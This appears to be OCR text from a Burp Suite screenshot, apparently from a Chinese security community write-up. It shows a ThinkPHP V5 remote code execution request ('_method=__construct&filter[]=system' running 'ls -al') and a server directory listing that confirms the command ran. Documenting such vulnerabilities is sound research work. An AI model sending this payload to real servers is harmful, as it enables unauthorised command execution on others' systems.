 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
1 × ...
Go Cancel < >
Target: http://test.com:88
Request
Raw Params Headers Hex JSON Decoder
POST /public/index.php/index.php?s=index
HTTP/1.1
Host: test.com:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; U;
Intel Mac OS X 10.12; rv:74.1)
Gecko/20100101 Firefox/74.1
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ishistory=0;
XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 59
_method=__construct&filter[]=system&method
=get&get[]=ls+-al
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Date: Tue, 19 May 2020 06:55:53 GMT
Server: Apache
X-Powered-By: PHP/5.6.33
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1390
total 40
drwxrwxr-x@  8 syst1m  staff   256 Dec 10  2018 .
drwxrwxr-x  16 syst1m  admin   512 May 19 14:46 ..
-rw-rw-r--@  1 syst1m  staff   216 Dec 10  2018 .htaccess
-rw-rw-r--@  1 syst1m  staff  1150 Dec 10  2018 favicon.ico
-rw-rw-r--@  1 syst1m  staff   766 Dec 10  2018 index.php
-rw-rw-r--@  1 syst1m  staff    24 Dec 10  2018 robots.txt
-rw-rw-r--@  1 syst1m  staff   840 Dec 10  2018 router.php
drwxrwxr-x@  3 syst1m  staff    96 Dec 10  2018 static
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor:
pointer;text-decoration: none} a:hover{text-decoration:underline;
body{ background: #fff; font-family: "Century Gothic","Microsoft
yahei"; color: #333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em;
font-size: 42px }</style><div style="padding: 24px 48px;">
<h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架
? < + > Type a search term
先知社区
Done
1,569 byt